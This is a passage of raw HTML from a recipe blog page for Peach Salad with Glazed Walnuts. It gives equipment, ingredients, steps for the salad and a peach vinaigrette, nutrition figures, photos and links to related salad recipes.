id=recipe-133392-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=133392><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large salad bowl with tongs</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large skillet</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables and fruit</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 cookie sheet&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to set glazed walnuts on</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 blender</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 mason jar with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-133392-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-133392-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=133392 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-133392-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=133392 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=133392 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=133392 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">PEACH SALAD:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>12</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. container</span>&#32;<span
class=wprm-recipe-ingredient-name>baby spinach spring mix</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or a combination of spinach, romaine and spring mix</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>whole walnut halves</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>heaping tablespoons</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2 or 3</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>peaches</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">sliced, unpeeled</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>medium</span>&#32;<span
class=wprm-recipe-ingredient-name>lemon</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">grated</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>red grapes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">halved</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/3 to 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>red onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">finely diced </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>Feta cheese crumbles</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">PEACH VINAIGRETTE:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>lemon</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">juiced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>avocado oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>honey</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Dijon mustard</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>peach</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and diced</span></li></ul></div></div><div
id=recipe-133392-instructions class="wprm-recipe-instructions-container wprm-recipe-133392-instructions-container wprm-block-text-normal" data-recipe=133392><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">PEACH SALAD:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133392-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Heat skillet over high heat for 3 minutes.</div></li><li
id=wprm-recipe-133392-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Reduce heat to medium and add walnuts and sugar and stir constantly to glaze.</div></li><li
id=wprm-recipe-133392-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">The sugar will melt and become golden in about 2 to 3 minutes.</div></li><li
id=wprm-recipe-133392-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove from heat.</div></li><li
id=wprm-recipe-133392-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Separate and spread walnuts out on a cookie sheet to cool.</div></li><li
id=wprm-recipe-133392-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Set aside.</div></li><li
id=wprm-recipe-133392-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place spring mix in a very large salad bowl.</div></li><li
id=wprm-recipe-133392-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle grated red onion over top.</div></li><li
id=wprm-recipe-133392-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Grate peel from lemon and sprinkle over salad.</div></li><li
id=wprm-recipe-133392-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Squeeze juice from lemon and place in a bowl.</div></li><li
id=wprm-recipe-133392-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place peach slices in lemon juice for a minute or two.</div></li><li
id=wprm-recipe-133392-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drain, dry slightly with paper towels and spread over top of the salad.</div></li><li
id=wprm-recipe-133392-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle salad with grapes, feta cheese and then candied walnuts.</div></li><li
id=wprm-recipe-133392-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate 30 minutes before serving.</div></li><li
id=wprm-recipe-133392-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"><u>To serve:</u> toss with peach vinaigrette. </span></div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">PEACH VINAIGRETTE:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133392-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Squeeze juice from lemon into blender.</div></li><li
id=wprm-recipe-133392-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add avocado oil, honey, Dijon mustard and diced peaches.</div></li><li
id=wprm-recipe-133392-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Puree about 30 seconds until smooth.</div></li><li
id=wprm-recipe-133392-step-1-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour into a mason jar.</div></li><li
id=wprm-recipe-133392-step-1-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate until ready to serve.</div></li><li
id=wprm-recipe-133392-step-1-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Shake vigorously before pouring over top of salad.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-133392-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-133392-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">297</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">28</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">20</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">17</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">252</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">275</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">22</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">702</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">21</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">118</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">feta cheese, gluten free, grapes, peaches, salad, salad dressing, side dish, walnuts</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image is-resized" id=block-29019eac-7ee7-4b7a-a593-cd8541470d30><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53185-400x600.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" width=600></figure><p
id=block-b4fb7b4d-d7e2-4c65-ad7e-3e5dbd6eb7bd><strong>Pear Salad with Glazed Walnuts is awesome. I ate several plates of this yummy salad.</strong></p><figure
class="wp-block-image is-resized" id=block-e98ee09a-ebd7-4c73-870e-971a23bb88f3><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-400x600.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" width=600></figure><p
id=block-5f971d62-97dc-48d7-8587-aeb8425a7511><strong>This festive and beautiful salad is perfect for company or special occasions during the summer when fresh peaches are in season.</strong></p><figure
class="wp-block-image is-resized" id=block-7f433067-2839-45fc-b824-345a4af11d5b><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5318e-400x600.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" width=600></figure><p
id=block-f773118a-0914-4ffc-8501-fdb56b388053><strong>Peach Salad with Glazed Walnuts will become your happy meal. 🙂</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-3.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-3.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" class=wp-image-126659 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-3-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-3-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-3-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-3-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-3-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-3-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>This gourmet style salad will knock your socks off!</strong></p><h2 class="wp-block-heading" id="block-2e19ed28-ac4c-4684-86de-e69a271cc682"><strong>You may also enjoy these delicious recipes!</strong></h2><p
id=block-ff1d985f-91d8-4403-90e3-2cada5c26af1><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2013/01/09/fruity-spinach-salad-with-peachy-balsamic-vinaigrette/ target=_blank>Fruity Spinach Salad with Peachy Balsamic Vinaigrette</a></strong></p><figure
class=wp-block-image id=block-675cd3a5-c079-424c-9a49-dc7560b54e7d><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Fruity-Spinach-Salad-with-Peachy-Balsamic-Vinaigrette-Collage-1-358x1024.jpg alt="Fruity Spinach Salad with Peachy Balsamic Vinaigrette | Can't Stay Out of the Kitchen"></figure><p
id=block-a4249a22-29d1-40bb-858f-dbb7c6e1e574><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2012/09/07/spring-mix-with-peaches-walnuts-and-feta/ target=_blank>Spring Mix with Peaches, Walnuts and Feta</a></strong></p><figure
class=wp-block-image id=block-b0eea668-4905-4a94-a60b-1cc36fae7715><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spring-Mix-with-Peaches-Walnuts-and-Feta-Collage-1-344x1024.jpg alt="Spring Mix with Peaches, Walnuts and Feta | Can't Stay Out of the Kitchen"></figure><p
id=block-fc204740-867f-4811-bf62-54577c955817><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2014/04/21/farmers-market-pasta-salad/ target=_blank>Farmer&#8217;s Market Pasta Salad</a></strong></p><figure
class=wp-block-image id=block-b4934e15-2d04-40db-a72f-5d5169cde83d><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Farmers-Market-Pasta-Salad-Collage-2-354x1024.jpg alt="Farmer's Market Pasta Salad | Can't Stay Out of the Kitchen"></figure><p><em>Recipe originally published August 28, 2019.</em></p><div
id=recipe></div><div
id=wprm-recipe-container-133392 class=wprm-recipe-container data-recipe-id=133392 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-500x500.jpg class="attachment-250x250 size-250x250" alt="Peach Salad with Glazed Walnuts | Can&#039;t Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It&#039;s terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Peach Salad with Glazed Walnuts</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
